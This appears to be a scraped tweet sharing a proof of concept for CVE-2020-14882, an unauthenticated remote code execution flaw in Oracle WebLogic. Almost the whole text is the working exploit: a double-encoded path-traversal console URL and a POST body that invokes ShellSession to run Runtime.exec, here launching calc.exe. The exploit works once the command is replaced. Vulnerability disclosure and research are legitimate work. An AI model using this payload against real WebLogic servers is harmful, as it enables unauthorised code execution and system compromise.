 jas502n's tweet image. #CVE-2020–14882 Weblogic Unauthorized bypass RCE
http://x.x.x.x:7001/console/images/%252E%252E%252Fconsole.portal
POST:
_nfpb=true&amp;_pageLabel=&amp;handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec(%27calc.exe%27);%22)
testbnull.medium.com/weblogic-rce-b…